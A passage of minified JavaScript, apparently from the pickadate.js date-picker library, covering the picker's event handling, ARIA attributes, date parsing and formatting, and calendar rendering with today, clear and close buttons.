$document.on('click.'+STATE.id+' focusin.'+STATE.id,function(event){var target=event.target
if(target!=ELEMENT&&target!=document&&event.which!=3){P.close(target===P.$root.children()[0])}}).on('keydown.'+STATE.id,function(event){var
keycode=event.keyCode,keycodeToMove=P.component.key[keycode],target=event.target
if(keycode==27){P.close(true)}else if(target==P.$root[0]&&(keycodeToMove||keycode==13)){event.preventDefault()
if(keycodeToMove){PickerConstructor._.trigger(P.component.key.go,P,[PickerConstructor._.trigger(keycodeToMove)])}else if(!P.$root.find('.'+CLASSES.highlighted).hasClass(CLASSES.disabled)){P.set('select',P.component.item.highlight).close()}}else if($.contains(P.$root[0],target)&&keycode==13){event.preventDefault()
target.click()}})}return P.trigger('open')},close:function(giveFocus){if(giveFocus){P.$root.off('focus.toOpen')[0].focus()
setTimeout(function(){P.$root.on('focus.toOpen',handleFocusToOpenEvent)},0)}$ELEMENT.removeClass(CLASSES.active)
aria(ELEMENT,'expanded',false)
setTimeout(function(){P.$root.removeClass(CLASSES.opened+' '+CLASSES.focused)
aria(P.$root[0],'hidden',true)},0)
if(!STATE.open)return P
STATE.open=false
if(IS_DEFAULT_THEME){$html.css('overflow','').css('padding-right','-='+getScrollbarWidth())}$document.off('.'+STATE.id)
return P.trigger('close')},clear:function(options){return P.set('clear',null,options)},set:function(thing,value,options){var thingItem,thingValue,thingIsObject=$.isPlainObject(thing),thingObject=thingIsObject?thing:{}
options=thingIsObject&&$.isPlainObject(value)?value:options||{}
if(thing){if(!thingIsObject){thingObject[thing]=value}for(thingItem in thingObject){thingValue=thingObject[thingItem]
if(thingItem in P.component.item){if(thingValue===undefined)thingValue=null
P.component.set(thingItem,thingValue,options)}if(thingItem=='select'||thingItem=='clear'){$ELEMENT.val(thingItem=='clear'?'':P.get(thingItem,SETTINGS.format)).trigger('change')}}P.render()}return options.muted?P:P.trigger('set',thingObject)},get:function(thing,format){thing=thing||'value'
if(STATE[thing]!=null){return STATE[thing]}if(thing=='valueSubmit'){if(P._hidden){return P._hidden.value}thing='value'}if(thing=='value'){return ELEMENT.value}if(thing in P.component.item){if(typeof format=='string'){var thingValue=P.component.get(thing)
return thingValue?PickerConstructor._.trigger(P.component.formats.toString,P.component,[format,thingValue]):''}return P.component.get(thing)}},on:function(thing,method,internal){var thingName,thingMethod,thingIsObject=$.isPlainObject(thing),thingObject=thingIsObject?thing:{}
if(thing){if(!thingIsObject){thingObject[thing]=method}for(thingName in thingObject){thingMethod=thingObject[thingName]
if(internal){thingName='_'+thingName}STATE.methods[thingName]=STATE.methods[thingName]||[]
STATE.methods[thingName].push(thingMethod)}}return P},off:function(){var i,thingName,names=arguments;for(i=0,namesCount=names.length;i<namesCount;i+=1){thingName=names[i]
if(thingName in STATE.methods){delete STATE.methods[thingName]}}return P},trigger:function(name,data){var _trigger=function(name){var methodList=STATE.methods[name]
if(methodList){methodList.map(function(method){PickerConstructor._.trigger(method,P,[data])})}}
_trigger('_'+name)
_trigger(name)
return P}}
function createWrappedComponent(){return PickerConstructor._.node('div',PickerConstructor._.node('div',PickerConstructor._.node('div',PickerConstructor._.node('div',P.component.nodes(STATE.open),CLASSES.box),CLASSES.wrap),CLASSES.frame),CLASSES.holder)}function prepareElement(){$ELEMENT.data(NAME,P).addClass(CLASSES.input).attr('tabindex',-1).val($ELEMENT.data('value')?P.get('select',SETTINGS.format):ELEMENT.value)
if(!SETTINGS.editable){$ELEMENT.on('focus.'+STATE.id+' click.'+STATE.id,function(event){event.preventDefault()
P.$root[0].focus()}).on('keydown.'+STATE.id,handleKeydownEvent)}aria(ELEMENT,{haspopup:true,expanded:false,readonly:false,owns:ELEMENT.id+'_root'})}function prepareElementRoot(){P.$root.on({keydown:handleKeydownEvent,focusin:function(event){P.$root.removeClass(CLASSES.focused)
event.stopPropagation()},'mousedown click':function(event){var target=event.target
if(target!=P.$root.children()[0]){event.stopPropagation()
if(event.type=='mousedown'&&!$(target).is('input, select, textarea, button, option')){event.preventDefault()
P.$root[0].focus()}}}}).on({focus:function(){$ELEMENT.addClass(CLASSES.target)},blur:function(){$ELEMENT.removeClass(CLASSES.target)}}).on('focus.toOpen',handleFocusToOpenEvent).on('click','[data-pick], [data-nav], [data-clear], [data-close]',function(){var $target=$(this),targetData=$target.data(),targetDisabled=$target.hasClass(CLASSES.navDisabled)||$target.hasClass(CLASSES.disabled),activeElement=getActiveElement()
activeElement=activeElement&&(activeElement.type||activeElement.href)
if(targetDisabled||activeElement&&!$.contains(P.$root[0],activeElement)){P.$root[0].focus()}if(!targetDisabled&&targetData.nav){P.set('highlight',P.component.item.highlight,{nav:targetData.nav})}else if(!targetDisabled&&'pick'in targetData){P.set('select',targetData.pick)}else if(targetData.clear){P.clear().close(true)}else if(targetData.close){P.close(true)}})
aria(P.$root[0],'hidden',true)}function prepareElementHidden(){var name
if(SETTINGS.hiddenName===true){name=ELEMENT.name
ELEMENT.name=''}else{name=[typeof SETTINGS.hiddenPrefix=='string'?SETTINGS.hiddenPrefix:'',typeof SETTINGS.hiddenSuffix=='string'?SETTINGS.hiddenSuffix:'_submit']
name=name[0]+ELEMENT.name+name[1]}P._hidden=$('<input '+'type=hidden '+'name="'+name+'"'+($ELEMENT.data('value')||ELEMENT.value?' value="'+P.get('select',SETTINGS.formatSubmit)+'"':'')+'>')[0]
$ELEMENT.on('change.'+STATE.id,function(){P._hidden.value=ELEMENT.value?P.get('select',SETTINGS.formatSubmit):''})
if(SETTINGS.container)$(SETTINGS.container).append(P._hidden)
else $ELEMENT.after(P._hidden)}function handleKeydownEvent(event){var keycode=event.keyCode,isKeycodeDelete=/^(8|46)$/.test(keycode)
if(keycode==27){P.close()
return false}if(keycode==32||isKeycodeDelete||!STATE.open&&P.component.key[keycode]){event.preventDefault()
event.stopPropagation()
if(isKeycodeDelete){P.clear().close()}else{P.open()}}}function handleFocusToOpenEvent(event){event.stopPropagation()
if(event.type=='focus'){P.$root.addClass(CLASSES.focused)}P.open()}return new PickerInstance()}PickerConstructor.klasses=function(prefix){prefix=prefix||'picker'
return{picker:prefix,opened:prefix+'--opened',focused:prefix+'--focused',input:prefix+'__input',active:prefix+'__input--active',target:prefix+'__input--target',holder:prefix+'__holder',frame:prefix+'__frame',wrap:prefix+'__wrap',box:prefix+'__box'}}
function isUsingDefaultTheme(element){var theme,prop='position'
if(element.currentStyle){theme=element.currentStyle[prop]}else if(window.getComputedStyle){theme=getComputedStyle(element)[prop]}return theme=='fixed'}function getScrollbarWidth(){if($html.height()<=$window.height()){return 0}var $outer=$('<div style="visibility:hidden;width:100px" />').appendTo('body')
var widthWithoutScroll=$outer[0].offsetWidth
$outer.css('overflow','scroll')
var $inner=$('<div style="width:100%" />').appendTo($outer)
var widthWithScroll=$inner[0].offsetWidth
$outer.remove()
return widthWithoutScroll-widthWithScroll}PickerConstructor._={group:function(groupObject){var
loopObjectScope,nodesList='',counter=PickerConstructor._.trigger(groupObject.min,groupObject)
for(;counter<=PickerConstructor._.trigger(groupObject.max,groupObject,[counter]);counter+=groupObject.i){loopObjectScope=PickerConstructor._.trigger(groupObject.item,groupObject,[counter])
nodesList+=PickerConstructor._.node(groupObject.node,loopObjectScope[0],loopObjectScope[1],loopObjectScope[2])}return nodesList},node:function(wrapper,item,klass,attribute){if(!item)return''
item=$.isArray(item)?item.join(''):item
klass=klass?' class="'+klass+'"':''
attribute=attribute?' '+attribute:''
return'<'+wrapper+klass+attribute+'>'+item+'</'+wrapper+'>'},lead:function(number){return(number<10?'0':'')+number},trigger:function(callback,scope,args){return typeof callback=='function'?callback.apply(scope,args||[]):callback},digits:function(string){return(/\d/).test(string[1])?2:1},isDate:function(value){return{}.toString.call(value).indexOf('Date')>-1&&this.isInteger(value.getDate())},isInteger:function(value){return{}.toString.call(value).indexOf('Number')>-1&&value%1===0},ariaAttr:ariaAttr}
PickerConstructor.extend=function(name,Component){$.fn[name]=function(options,action){var componentData=this.data(name)
if(options=='picker'){return componentData}if(componentData&&typeof options=='string'){return PickerConstructor._.trigger(componentData[options],componentData,[action])}return this.each(function(){var $this=$(this)
if(!$this.data(name)){new PickerConstructor(this,name,Component,options)}})}
$.fn[name].defaults=Component.defaults}
function aria(element,attribute,value){if($.isPlainObject(attribute)){for(var key in attribute){ariaSet(element,key,attribute[key])}}else{ariaSet(element,attribute,value)}}function ariaSet(element,attribute,value){element.setAttribute((attribute=='role'?'':'aria-')+attribute,value)}function ariaAttr(attribute,data){if(!$.isPlainObject(attribute)){attribute={attribute:data}}data=''
for(var key in attribute){var attr=(key=='role'?'':'aria-')+key,attrVal=attribute[key]
data+=attrVal==null?'':attr+'="'+attribute[key]+'"'}return data}function getActiveElement(){try{return document.activeElement}catch(err){}}return PickerConstructor}));;(function(factory){if(typeof define=='function'&&define.amd)define(['picker','jquery'],factory)
else if(typeof exports=='object')module.exports=factory(require('./picker.js'),require('jquery'))
else factory(Picker,jQuery)}(function(Picker,$){var DAYS_IN_WEEK=7,WEEKS_IN_CALENDAR=6,_=Picker._
function DatePicker(picker,settings){var calendar=this,element=picker.$node[0],elementValue=element.value,elementDataValue=picker.$node.data('value'),valueString=elementDataValue||elementValue,formatString=elementDataValue?settings.formatSubmit:settings.format,isRTL=function(){return element.currentStyle?element.currentStyle.direction=='rtl':getComputedStyle(picker.$root[0]).direction=='rtl'}
calendar.settings=settings
calendar.$node=picker.$node
calendar.queue={min:'measure create',max:'measure create',now:'now create',select:'parse create validate',highlight:'parse navigate create validate',view:'parse create validate viewset',disable:'deactivate',enable:'activate'}
calendar.item={}
calendar.item.clear=null
calendar.item.disable=(settings.disable||[]).slice(0)
calendar.item.enable=-(function(collectionDisabled){return collectionDisabled[0]===true?collectionDisabled.shift():-1})(calendar.item.disable)
calendar.set('min',settings.min).set('max',settings.max).set('now')
if(valueString){calendar.set('select',valueString,{format:formatString})}else{calendar.set('select',null).set('highlight',calendar.item.now)}calendar.key={40:7,38:-7,39:function(){return isRTL()?-1:1},37:function(){return isRTL()?1:-1},go:function(timeChange){var highlightedObject=calendar.item.highlight,targetDate=new Date(highlightedObject.year,highlightedObject.month,highlightedObject.date+timeChange)
calendar.set('highlight',targetDate,{interval:timeChange})
this.render()}}
picker.on('render',function(){picker.$root.find('.'+settings.klass.selectMonth).on('change',function(){var value=this.value
if(value){picker.set('highlight',[picker.get('view').year,value,picker.get('highlight').date])
picker.$root.find('.'+settings.klass.selectMonth).trigger('focus')}})
picker.$root.find('.'+settings.klass.selectYear).on('change',function(){var value=this.value
if(value){picker.set('highlight',[value,picker.get('view').month,picker.get('highlight').date])
picker.$root.find('.'+settings.klass.selectYear).trigger('focus')}})},1).on('open',function(){var includeToday=''
if(calendar.disabled(calendar.get('now'))){includeToday=':not(.'+settings.klass.buttonToday+')'}picker.$root.find('button'+includeToday+', select').attr('disabled',false)},1).on('close',function(){picker.$root.find('button, select').attr('disabled',true)},1)}DatePicker.prototype.set=function(type,value,options){var calendar=this,calendarItem=calendar.item
if(value===null){if(type=='clear')type='select'
calendarItem[type]=value
return calendar}calendarItem[(type=='enable'?'disable':type=='flip'?'enable':type)]=calendar.queue[type].split(' ').map(function(method){value=calendar[method](type,value,options)
return value}).pop()
if(type=='select'){calendar.set('highlight',calendarItem.select,options)}else if(type=='highlight'){calendar.set('view',calendarItem.highlight,options)}else if(type.match(/^(flip|min|max|disable|enable)$/)){if(calendarItem.select&&calendar.disabled(calendarItem.select)){calendar.set('select',calendarItem.select,options)}if(calendarItem.highlight&&calendar.disabled(calendarItem.highlight)){calendar.set('highlight',calendarItem.highlight,options)}}return calendar}
DatePicker.prototype.get=function(type){return this.item[type]}
DatePicker.prototype.create=function(type,value,options){var isInfiniteValue,calendar=this
value=value===undefined?type:value
if(value==-Infinity||value==Infinity){isInfiniteValue=value}else if($.isPlainObject(value)&&_.isInteger(value.pick)){value=value.obj}else if($.isArray(value)){value=new Date(value[0],value[1],value[2])
value=_.isDate(value)?value:calendar.create().obj}else if(_.isInteger(value)||_.isDate(value)){value=calendar.normalize(new Date(value),options)}else{value=calendar.now(type,value,options)}return{year:isInfiniteValue||value.getFullYear(),month:isInfiniteValue||value.getMonth(),date:isInfiniteValue||value.getDate(),day:isInfiniteValue||value.getDay(),obj:isInfiniteValue||value,pick:isInfiniteValue||value.getTime()}}
DatePicker.prototype.createRange=function(from,to){var calendar=this,createDate=function(date){if(date===true||$.isArray(date)||_.isDate(date)){return calendar.create(date)}return date}
if(!_.isInteger(from)){from=createDate(from)}if(!_.isInteger(to)){to=createDate(to)}if(_.isInteger(from)&&$.isPlainObject(to)){from=[to.year,to.month,to.date+from];}else if(_.isInteger(to)&&$.isPlainObject(from)){to=[from.year,from.month,from.date+to];}return{from:createDate(from),to:createDate(to)}}
DatePicker.prototype.withinRange=function(range,dateUnit){range=this.createRange(range.from,range.to)
return dateUnit.pick>=range.from.pick&&dateUnit.pick<=range.to.pick}
DatePicker.prototype.overlapRanges=function(one,two){var calendar=this
one=calendar.createRange(one.from,one.to)
two=calendar.createRange(two.from,two.to)
return calendar.withinRange(one,two.from)||calendar.withinRange(one,two.to)||calendar.withinRange(two,one.from)||calendar.withinRange(two,one.to)}
DatePicker.prototype.now=function(type,value,options){value=new Date()
if(options&&options.rel){value.setDate(value.getDate()+options.rel)}return this.normalize(value,options)}
DatePicker.prototype.navigate=function(type,value,options){var targetDateObject,targetYear,targetMonth,targetDate,isTargetArray=$.isArray(value),isTargetObject=$.isPlainObject(value),viewsetObject=this.item.view
if(isTargetArray||isTargetObject){if(isTargetObject){targetYear=value.year
targetMonth=value.month
targetDate=value.date}else{targetYear=+value[0]
targetMonth=+value[1]
targetDate=+value[2]}if(options&&options.nav&&viewsetObject&&viewsetObject.month!==targetMonth){targetYear=viewsetObject.year
targetMonth=viewsetObject.month}targetDateObject=new Date(targetYear,targetMonth+(options&&options.nav?options.nav:0),1)
targetYear=targetDateObject.getFullYear()
targetMonth=targetDateObject.getMonth()
while(new Date(targetYear,targetMonth,targetDate).getMonth()!==targetMonth){targetDate-=1}value=[targetYear,targetMonth,targetDate]}return value}
DatePicker.prototype.normalize=function(value){value.setHours(0,0,0,0)
return value}
DatePicker.prototype.measure=function(type,value){var calendar=this
if(!value){value=type=='min'?-Infinity:Infinity}else if(typeof value=='string'){value=calendar.parse(type,value)}else if(_.isInteger(value)){value=calendar.now(type,value,{rel:value})}return value}
DatePicker.prototype.viewset=function(type,dateObject){return this.create([dateObject.year,dateObject.month,1])}
DatePicker.prototype.validate=function(type,dateObject,options){var calendar=this,originalDateObject=dateObject,interval=options&&options.interval?options.interval:1,isFlippedBase=calendar.item.enable===-1,hasEnabledBeforeTarget,hasEnabledAfterTarget,minLimitObject=calendar.item.min,maxLimitObject=calendar.item.max,reachedMin,reachedMax,hasEnabledWeekdays=isFlippedBase&&calendar.item.disable.filter(function(value){if($.isArray(value)){var dateTime=calendar.create(value).pick
if(dateTime<dateObject.pick)hasEnabledBeforeTarget=true
else if(dateTime>dateObject.pick)hasEnabledAfterTarget=true}return _.isInteger(value)}).length
if(!options||!options.nav)if((!isFlippedBase&&calendar.disabled(dateObject))||(isFlippedBase&&calendar.disabled(dateObject)&&(hasEnabledWeekdays||hasEnabledBeforeTarget||hasEnabledAfterTarget))||(!isFlippedBase&&(dateObject.pick<=minLimitObject.pick||dateObject.pick>=maxLimitObject.pick))){if(isFlippedBase&&!hasEnabledWeekdays&&((!hasEnabledAfterTarget&&interval>0)||(!hasEnabledBeforeTarget&&interval<0))){interval*=-1}while(calendar.disabled(dateObject)){if(Math.abs(interval)>1&&(dateObject.month<originalDateObject.month||dateObject.month>originalDateObject.month)){dateObject=originalDateObject
interval=interval>0?1:-1}if(dateObject.pick<=minLimitObject.pick){reachedMin=true
interval=1
dateObject=calendar.create([minLimitObject.year,minLimitObject.month,minLimitObject.date+(dateObject.pick===minLimitObject.pick?0:-1)])}else if(dateObject.pick>=maxLimitObject.pick){reachedMax=true
interval=-1
dateObject=calendar.create([maxLimitObject.year,maxLimitObject.month,maxLimitObject.date+(dateObject.pick===maxLimitObject.pick?0:1)])}if(reachedMin&&reachedMax){break}dateObject=calendar.create([dateObject.year,dateObject.month,dateObject.date+interval])}}return dateObject}
DatePicker.prototype.disabled=function(dateToVerify){var
calendar=this,isDisabledMatch=calendar.item.disable.filter(function(dateToDisable){if(_.isInteger(dateToDisable)){return dateToVerify.day===(calendar.settings.firstDay?dateToDisable:dateToDisable-1)%7}if($.isArray(dateToDisable)||_.isDate(dateToDisable)){return dateToVerify.pick===calendar.create(dateToDisable).pick}if($.isPlainObject(dateToDisable)){return calendar.withinRange(dateToDisable,dateToVerify)}})
isDisabledMatch=isDisabledMatch.length&&!isDisabledMatch.filter(function(dateToDisable){return $.isArray(dateToDisable)&&dateToDisable[3]=='inverted'||$.isPlainObject(dateToDisable)&&dateToDisable.inverted}).length
return calendar.item.enable===-1?!isDisabledMatch:isDisabledMatch||dateToVerify.pick<calendar.item.min.pick||dateToVerify.pick>calendar.item.max.pick}
DatePicker.prototype.parse=function(type,value,options){var calendar=this,parsingObject={}
if(!value||typeof value!='string'){return value}if(!(options&&options.format)){options=options||{}
options.format=calendar.settings.format}calendar.formats.toArray(options.format).map(function(label){var
formattingLabel=calendar.formats[label],formatLength=formattingLabel?_.trigger(formattingLabel,calendar,[value,parsingObject]):label.replace(/^!/,'').length
if(formattingLabel){parsingObject[label]=value.substr(0,formatLength)}value=value.substr(formatLength)})
return[parsingObject.yyyy||parsingObject.yy,+(parsingObject.mm||parsingObject.m)-1,parsingObject.dd||parsingObject.d]}
DatePicker.prototype.formats=(function(){function getWordLengthFromCollection(string,collection,dateObject){var word=string.match(/\w+/)[0]
if(!dateObject.mm&&!dateObject.m){dateObject.m=collection.indexOf(word)+1}return word.length}function getFirstWordLength(string){return string.match(/\w+/)[0].length}return{d:function(string,dateObject){return string?_.digits(string):dateObject.date},dd:function(string,dateObject){return string?2:_.lead(dateObject.date)},ddd:function(string,dateObject){return string?getFirstWordLength(string):this.settings.weekdaysShort[dateObject.day]},dddd:function(string,dateObject){return string?getFirstWordLength(string):this.settings.weekdaysFull[dateObject.day]},m:function(string,dateObject){return string?_.digits(string):dateObject.month+1},mm:function(string,dateObject){return string?2:_.lead(dateObject.month+1)},mmm:function(string,dateObject){var collection=this.settings.monthsShort
return string?getWordLengthFromCollection(string,collection,dateObject):collection[dateObject.month]},mmmm:function(string,dateObject){var collection=this.settings.monthsFull
return string?getWordLengthFromCollection(string,collection,dateObject):collection[dateObject.month]},yy:function(string,dateObject){return string?2:(''+dateObject.year).slice(2)},yyyy:function(string,dateObject){return string?4:dateObject.year},toArray:function(formatString){return formatString.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(formatString,itemObject){var calendar=this
return calendar.formats.toArray(formatString).map(function(label){return _.trigger(calendar.formats[label],calendar,[0,itemObject])||label.replace(/^!/,'')}).join('')}}})()
DatePicker.prototype.isDateExact=function(one,two){var calendar=this
if((_.isInteger(one)&&_.isInteger(two))||(typeof one=='boolean'&&typeof two=='boolean')){return one===two}if((_.isDate(one)||$.isArray(one))&&(_.isDate(two)||$.isArray(two))){return calendar.create(one).pick===calendar.create(two).pick}if($.isPlainObject(one)&&$.isPlainObject(two)){return calendar.isDateExact(one.from,two.from)&&calendar.isDateExact(one.to,two.to)}return false}
DatePicker.prototype.isDateOverlap=function(one,two){var calendar=this,firstDay=calendar.settings.firstDay?1:0
if(_.isInteger(one)&&(_.isDate(two)||$.isArray(two))){one=one%7+firstDay
return one===calendar.create(two).day+1}if(_.isInteger(two)&&(_.isDate(one)||$.isArray(one))){two=two%7+firstDay
return two===calendar.create(one).day+1}if($.isPlainObject(one)&&$.isPlainObject(two)){return calendar.overlapRanges(one,two)}return false}
DatePicker.prototype.flipEnable=function(val){var itemObject=this.item
itemObject.enable=val||(itemObject.enable==-1?1:-1)}
DatePicker.prototype.deactivate=function(type,datesToDisable){var calendar=this,disabledItems=calendar.item.disable.slice(0)
if(datesToDisable=='flip'){calendar.flipEnable()}else if(datesToDisable===false){calendar.flipEnable(1)
disabledItems=[]}else if(datesToDisable===true){calendar.flipEnable(-1)
disabledItems=[]}else{datesToDisable.map(function(unitToDisable){var matchFound
for(var index=0;index<disabledItems.length;index+=1){if(calendar.isDateExact(unitToDisable,disabledItems[index])){matchFound=true
break}}if(!matchFound){if(_.isInteger(unitToDisable)||_.isDate(unitToDisable)||$.isArray(unitToDisable)||($.isPlainObject(unitToDisable)&&unitToDisable.from&&unitToDisable.to)){disabledItems.push(unitToDisable)}}})}return disabledItems}
DatePicker.prototype.activate=function(type,datesToEnable){var calendar=this,disabledItems=calendar.item.disable,disabledItemsCount=disabledItems.length
if(datesToEnable=='flip'){calendar.flipEnable()}else if(datesToEnable===true){calendar.flipEnable(1)
disabledItems=[]}else if(datesToEnable===false){calendar.flipEnable(-1)
disabledItems=[]}else{datesToEnable.map(function(unitToEnable){var matchFound,disabledUnit,index,isExactRange
for(index=0;index<disabledItemsCount;index+=1){disabledUnit=disabledItems[index]
if(calendar.isDateExact(disabledUnit,unitToEnable)){matchFound=disabledItems[index]=null
isExactRange=true
break}else if(calendar.isDateOverlap(disabledUnit,unitToEnable)){if($.isPlainObject(unitToEnable)){unitToEnable.inverted=true
matchFound=unitToEnable}else if($.isArray(unitToEnable)){matchFound=unitToEnable
if(!matchFound[3])matchFound.push('inverted')}else if(_.isDate(unitToEnable)){matchFound=[unitToEnable.getFullYear(),unitToEnable.getMonth(),unitToEnable.getDate(),'inverted']}break}}if(matchFound)for(index=0;index<disabledItemsCount;index+=1){if(calendar.isDateExact(disabledItems[index],unitToEnable)){disabledItems[index]=null
break}}if(isExactRange)for(index=0;index<disabledItemsCount;index+=1){if(calendar.isDateOverlap(disabledItems[index],unitToEnable)){disabledItems[index]=null
break}}if(matchFound){disabledItems.push(matchFound)}})}return disabledItems.filter(function(val){return val!=null})}
DatePicker.prototype.nodes=function(isOpen){var
calendar=this,settings=calendar.settings,calendarItem=calendar.item,nowObject=calendarItem.now,selectedObject=calendarItem.select,highlightedObject=calendarItem.highlight,viewsetObject=calendarItem.view,disabledCollection=calendarItem.disable,minLimitObject=calendarItem.min,maxLimitObject=calendarItem.max,tableHead=(function(collection,fullCollection){if(settings.firstDay){collection.push(collection.shift())
fullCollection.push(fullCollection.shift())}return _.node('thead',_.node('tr',_.group({min:0,max:DAYS_IN_WEEK-1,i:1,node:'th',item:function(counter){return[collection[counter],settings.klass.weekdays,'scope=col title="'+fullCollection[counter]+'"']}})))})((settings.showWeekdaysFull?settings.weekdaysFull:settings.weekdaysLetter).slice(0),settings.weekdaysFull.slice(0)),createMonthNav=function(next){return _.node('div',' ',settings.klass['nav'+(next?'Next':'Prev')]+((next&&viewsetObject.year>=maxLimitObject.year&&viewsetObject.month>=maxLimitObject.month)||(!next&&viewsetObject.year<=minLimitObject.year&&viewsetObject.month<=minLimitObject.month)?' '+settings.klass.navDisabled:''),'data-nav='+(next||-1)+' '+_.ariaAttr({role:'button',controls:calendar.$node[0].id+'_table'})+' '+'title="'+(next?settings.labelMonthNext:settings.labelMonthPrev)+'"')},createMonthLabel=function(override){var monthsCollection=settings.showMonthsShort?settings.monthsShort:settings.monthsFull
if(override=="short_months"){monthsCollection=settings.monthsShort;}if(settings.selectMonths&&override==undefined){return _.node('select',_.group({min:0,max:11,i:1,node:'option',item:function(loopedMonth){return[monthsCollection[loopedMonth],0,'value='+loopedMonth+(viewsetObject.month==loopedMonth?' selected':'')+(((viewsetObject.year==minLimitObject.year&&loopedMonth<minLimitObject.month)||(viewsetObject.year==maxLimitObject.year&&loopedMonth>maxLimitObject.month))?' disabled':'')]}}),settings.klass.selectMonth+' browser-default',(isOpen?'':'disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id+'_table'})+' '+'title="'+settings.labelMonthSelect+'"')}if(override=="short_months")if(selectedObject!=null)return _.node('div',monthsCollection[selectedObject.month]);else return _.node('div',monthsCollection[viewsetObject.month]);return _.node('div',monthsCollection[viewsetObject.month],settings.klass.month)},createYearLabel=function(override){var focusedYear=viewsetObject.year,numberYears=settings.selectYears===true?5:~~(settings.selectYears/2)
if(numberYears){var
minYear=minLimitObject.year,maxYear=maxLimitObject.year,lowestYear=focusedYear-numberYears,highestYear=focusedYear+numberYears
if(minYear>lowestYear){highestYear+=minYear-lowestYear
lowestYear=minYear}if(maxYear<highestYear){var availableYears=lowestYear-minYear,neededYears=highestYear-maxYear
lowestYear-=availableYears>neededYears?neededYears:availableYears
highestYear=maxYear}if(settings.selectYears&&override==undefined){return _.node('select',_.group({min:lowestYear,max:highestYear,i:1,node:'option',item:function(loopedYear){return[loopedYear,0,'value='+loopedYear+(focusedYear==loopedYear?' selected':'')]}}),settings.klass.selectYear+' browser-default',(isOpen?'':'disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id+'_table'})+' '+'title="'+settings.labelYearSelect+'"')}}if(override=="raw")return _.node('div',focusedYear)
return _.node('div',focusedYear,settings.klass.year)}
createDayLabel=function(){if(selectedObject!=null)return _.node('div',selectedObject.date)
else return _.node('div',nowObject.date)}
createWeekdayLabel=function(){var display_day;if(selectedObject!=null)display_day=selectedObject.day;else
display_day=nowObject.day;var weekday=settings.weekdaysFull[display_day]
return weekday}
return _.node('div',_.node('div',createWeekdayLabel(),"picker__weekday-display")+_.node('div',createMonthLabel("short_months"),settings.klass.month_display)+_.node('div',createDayLabel(),settings.klass.day_display)+_.node('div',createYearLabel("raw"),settings.klass.year_display),settings.klass.date_display)+_.node('div',_.node('div',(settings.selectYears?createMonthLabel()+createYearLabel():createMonthLabel()+createYearLabel())+createMonthNav()+createMonthNav(1),settings.klass.header)+_.node('table',tableHead+_.node('tbody',_.group({min:0,max:WEEKS_IN_CALENDAR-1,i:1,node:'tr',item:function(rowCounter){var shiftDateBy=settings.firstDay&&calendar.create([viewsetObject.year,viewsetObject.month,1]).day===0?-7:0
return[_.group({min:DAYS_IN_WEEK*rowCounter-viewsetObject.day+shiftDateBy+1,max:function(){return this.min+DAYS_IN_WEEK-1},i:1,node:'td',item:function(targetDate){targetDate=calendar.create([viewsetObject.year,viewsetObject.month,targetDate+(settings.firstDay?1:0)])
var isSelected=selectedObject&&selectedObject.pick==targetDate.pick,isHighlighted=highlightedObject&&highlightedObject.pick==targetDate.pick,isDisabled=disabledCollection&&calendar.disabled(targetDate)||targetDate.pick<minLimitObject.pick||targetDate.pick>maxLimitObject.pick,formattedDate=_.trigger(calendar.formats.toString,calendar,[settings.format,targetDate])
return[_.node('div',targetDate.date,(function(klasses){klasses.push(viewsetObject.month==targetDate.month?settings.klass.infocus:settings.klass.outfocus)
if(nowObject.pick==targetDate.pick){klasses.push(settings.klass.now)}if(isSelected){klasses.push(settings.klass.selected)}if(isHighlighted){klasses.push(settings.klass.highlighted)}if(isDisabled){klasses.push(settings.klass.disabled)}return klasses.join(' ')})([settings.klass.day]),'data-pick='+targetDate.pick+' '+_.ariaAttr({role:'gridcell',label:formattedDate,selected:isSelected&&calendar.$node.val()===formattedDate?true:null,activedescendant:isHighlighted?true:null,disabled:isDisabled?true:null})),'',_.ariaAttr({role:'presentation'})]}})]}})),settings.klass.table,'id="'+calendar.$node[0].id+'_table'+'" '+_.ariaAttr({role:'grid',controls:calendar.$node[0].id,readonly:true})),settings.klass.calendar_container)+_.node('div',_.node('button',settings.today,"btn-flat picker__today",'type=button data-pick='+nowObject.pick+(isOpen&&!calendar.disabled(nowObject)?'':' disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id}))+_.node('button',settings.clear,"btn-flat picker__clear",'type=button data-clear=1'+(isOpen?'':' disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id}))+_.node('button',settings.close,"btn-flat picker__close",'type=button data-close=true '+(isOpen?'':' disabled')+' '+_.ariaAttr({controls:calendar.$node[0].id})),settings.klass.footer)}
DatePicker.defaults=(function(prefix){return{labelMonthNext:'Next month',labelMonthPrev:'Previous month',labelMonthSelect:'Select a month',labelYearSelect:'Select a year',monthsFull:['January','February','March','April','May','June','July','August','September','October','November','December'],monthsShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],weekdaysFull:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],weekdaysShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],weekdaysLetter:['S','M','T','W','T','F','S'],today:'Today',clear:'Clear',close:'Close',format:'d mmmm, yyyy',klass:{table:prefix+'table',header:prefix+'header',date_display:prefix+'date-display',day_display:prefix+'day-display',month_display:prefix+'month-display',year_display:prefix+'year-display',calendar_container:prefix+'calendar-container',navPrev:prefix+'nav--prev',navNext:prefix+'nav--next',navDisabled:prefix+'nav--disabled',month:prefix+'month',year:prefix+'year',selectMonth:prefix+'select--month',selectYear:prefix+'select--year',weekdays:prefix+'weekday',day:prefix+'day',disabled:prefix+'day--disabled',selected:prefix+'day--selected',highlighted:prefix+'day--highlighted',now:prefix+'day--today',infocus:prefix+'day--infocus',outfocus:prefix+'day--outfocus',footer:prefix+'footer',buttonClear:prefix+'button--clear',buttonToday:prefix+'button--today',buttonClose:prefix+'button--close'}}})(Picker.klasses().picker+'__')
